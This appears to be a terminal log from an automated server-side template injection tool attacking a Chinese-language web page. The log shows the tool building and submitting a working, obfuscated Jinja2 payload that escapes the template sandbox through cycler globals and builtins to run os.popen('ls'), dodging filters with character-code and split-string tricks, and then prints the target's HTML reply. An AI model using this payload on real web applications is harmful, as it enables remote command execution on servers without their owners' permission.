 $>> ls
WARNING:[full_payload_gen] | We cannot set any variable through {%set %}, continue...
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('ls') can be 'ls'
INFO:[payload_gen] | Great, we generate os_popen_obj('ls')
INFO:[payload_gen] | Great, we generate os_popen_read('ls')
WARNING:[full_payload_gen] | use {%if(PAYLOAD)%}{%endif%}, which will not print your result!
INFO:[cli] | Submit payload {%if((cycler.next|attr(('%c'%95)*2+'globals'+('%c'%95)*2)|attr(('%c'%95)*2+'getitem'+('%c'%95)*2)(('%c'%95)*2+'builtins'+('%c'%95)*2)|attr(
('%c'%95)*2+'getitem'+('%c'%95)*2)(('%c'%95)*2+'i''mport'+('%c'%95)*2)('os')|attr('p''open')('ls')).read())%}{%endif%}
WARNING:[cli] | Payload generator says that this payload won't print command execution result.
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>欢迎页面</title>
</head>
<body>
    <div class="container">
        <h1>欢迎来到我们的网站！</h1>
            <h2>Hello !!!</h2>
    </div>
</body>
</html>
$>>